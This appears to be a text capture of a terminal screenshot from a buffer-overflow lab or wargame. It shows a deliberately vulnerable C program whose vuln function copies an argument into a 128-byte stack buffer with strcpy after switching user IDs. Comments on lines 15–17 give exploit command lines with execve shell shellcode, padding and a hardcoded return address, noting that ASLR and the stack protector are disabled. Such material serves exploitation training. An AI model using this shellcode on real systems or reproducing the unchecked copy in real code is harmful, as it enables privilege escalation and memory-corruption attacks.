 gbc@ip-172-26-15-156:~/bof$ bat _bof7.c
File: _bof7.c
6 #include <unistd.h>
7 #define BUF_SIZE 128
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION ON
14 // vuln 함수에 맨 처음 들어갔을 때 rsp 를 확인하고 그 값에서 buf 와의 거리를 구
한다. 그것을 x 라고 했을 때
(x + (8bytes 의 buf 주소값)) 이 페이로드가 되는 것이기 때문에 (x + 8) 의 쓰레기
값을 넣었을 때 buf
의 주소값을 확인한다.
15 // ./bof7 `python -c "print 'a'*144"`
16 // EXPLOIT $ ./bof7 `python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91
\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0
f\x05'+'x'*109+'\x90\xe4\xff\xff\xff\x7f'"`
17 // EXPLOIT $ ./bof7 `python -c "print 'A'*13+'\x31\xc0\x48\xbb\xd1\x9d\
x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0
\x3b\x0f\x05'+'A'*96+'\x90\xe4\xff\xff\xff\x7f'"`
18
19 void vuln(char * arg){
20 char buf[BUF_SIZE];
21
22 if (setreuid(1010, 1010)) {
23 perror("setuid");
24 return 1;
25 }
26 if (setregid(1010, 1010)) {
27 perror("setgid");
28 return 1;
29 }
30
31 strcpy(buf, arg);
32 printf("Hello %s[%p]!\n", buf, buf);
33 }
34
35 int main(int c, char *v[]) {
36 if (c < 2) {
37 fputs(R "error :( this program needs some arguments\n" E, stder
r);
38 return 1;
39 }
40 vuln(v[1]);
41 return 0;
42 }